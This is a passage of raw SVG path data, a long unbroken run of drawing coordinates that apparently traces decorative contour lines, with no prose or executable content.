8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 